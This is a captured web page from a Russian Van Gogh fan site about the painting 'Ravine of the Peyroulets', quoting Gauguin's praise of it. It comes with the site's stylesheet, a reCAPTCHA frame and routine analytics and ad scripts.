

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbfga1dj.xn--p1ai/remi153.html
body_size: 2141
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог 1889-1890 Сен Реми Ущелье Перуле</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Винсент Ван Гог 1889-1890г ,Ущелье Перуле">
  <meta name="description" content="Винсент Ван Гог, Ван Гог Сен Реми, Ван Гог картины, Ущелье Перуле">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="xn----7sbfga1dj.xn--p1ai/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p><img src="images/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5/Saint%20Remy%20(1889-90)/%D0%A3%D1%89%D0%B5%D0%BB%D1%8C%D0%B5%20%D0%9F%D0%B5%D1%80%D1%83%D0%BB%D0%B5%20(2).jpg" alt=" Ван Гог Ущелье Перуле" width="850"></p>
      <p> </p>
      <p><strong>Ущелье Перуле</strong></p>
      <p><strong>Декабрь 1889г 72х92 см Otterlo: Kröller-Müller Museum .</strong></p>
      <p>Поль Гоген в письме к Винсенту Ван Гогу: Есть одно полотно, которое я бы хотел обменять на любое из моих, по твоему выбору. Я имею в виду горный пейзаж, где два крошечных путешественника взбираются на вершины словно в поисках неведомого. В нем есть эмоциональность, как у Делакруа, и краски его очень суггестивны. Здесь и там разбросаны красные нотки, как огоньки, а все целиком выдержано в лиловой гармонии. Красиво и грандиозно.</p>
      <p> </p>
      <p> </p>
      <p> </p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8ee7e0e8e1cee7a3fde1e8e7a0fcfb">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e81a466ad68744ca9c40b7252b3b4396","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lZkg6QwoqQYd__bOtgCZsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768818756779');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://xn----7sbfga1dj.xn--p1ai/styles.css
body_size: 761
content:


* {border:0;margin:0}
.fleft {float:left}
.fright {float:right}
.fclear {clear:both}
a {font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#0000CD;text-decoration:none}
a:hover {text-decoration:underline;color:#282b16}
body {font:12px Arial,Helvetica,sans-serif;color:#000;background:#000100 url(images/bg.jpg)}
#main {margin:0 auto;width:998px;border-right:15px solid #fff;border-left:15px solid #fff}
#header {width:999px;margin:0 auto;height:285px;background:url(images/header2.jpg) no-repeat top;border-bottom:1px solid #fff}
#logo {padding-left:250px;text-align:left;padding-top:100px;height:143px;font-family:Georgia, "Times New Roman", Times, serif}
#logo a {text-decoration:none;text-transform:lowercase;font-style:normal;font-size:60px;color:#fff;font-family:Georgia, "Times New Roman", Times, serif}
#logo H2 a {font-size:15px}
#buttons {width:998px;height:42px;margin:0 auto;padding-left:90px}
#buttons ul {padding-left:5px}
#buttons li {display:inline}
#buttons a {font-family:Georgia, "Times New Roman", Times, serif;font-size:18px;font-weight:normal;text-align:center;text-decoration:none;color:#fff;display:block;float:left;width:160px;height:30px;padding-top:12px;margin-right:1px;background:url(images/menubg.png) no-repeat}
#buttons a:hover {width:160px;height:30px;background:url(images/menuhov.png) no-repeat}
#contop {background:url(images/contop.png) no-repeat;height:8px;margin-top:5px}
#conbot {background:url(images/conbot.png) no-repeat;height:8px}
#content {width:983px;background:url(images/mainbg.png) repeat-y}
#content_bg {padding-left:7px}
.imgright { float:right;margin:5px 5px 5px 7px;}
.imgleft { float:left;margin:5px 7px 5px 5px;}
#cent img:hover{ -webkit-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);
-moz-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);
-o-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);
-ms-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);}
#left {width:677px;margin-left:8px}
#left p {padding-left:5px;padding-right:5px}
#text {padding-right:15px; text-indent:15px}
#text p { text-align:left; p}
#left H1 {font-family:Georgia, "Times New Roman", Times, serif;font-weight:normal;color:#1f1f06;font-size:24px;height:35px;padding-left:20px;padding-bottom:5px;width:642px;margin-bottom:20px;background:url(images/title_left.gif) repeat-x bottom}
.read, #right ul .read {text-align:right}
.read a, #right ul .read a {color:#0000CD ;font-weight:normal;padding-right:20px}
#van {background:#ccf; 
	width:620px; 
	height:3800px; 
	overflow-x: hidden;
	overflow-y: auto;
	word-wrap: break-word }
#right {width:285px;float:right;margin-right:8px}
#right h2 {font-family:Georgia, "Times New Roman", Times, serif;font-weight:normal;color:#1f1f06;font-size:24px;text-align:center;height:35px;padding-bottom:5px;margin-bottom:20px;background:url(images/title_left.gif) repeat-x bottom}
#right ul {list-style:none;margin-bottom:30px;padding-left:7px;padding-top:5px}
#right li {background:url(images/ls.png) no-repeat left top;padding-left:20px;margin-bottom:10px}
#right a {text-decoration:none;color:#000;font-weight:normal}
#right a:hover {text-decoration:underline}
#right img:hover{ -webkit-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);
-moz-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);
-o-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);
-ms-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);}
#footer {background:url(images/footer.png) no-repeat;height:44px;width:983px;margin:0 auto;font-size:10px;color:#fff;padding-top:10px;text-align:center;clear:both;margin-top:5px;padding-bottom:5px}
#footer div {padding:0 15px}
#footer a {color:#fff;font-size:10px;text-decoration:none}
.padding {padding:10px;color:#f00;font-weight:bold}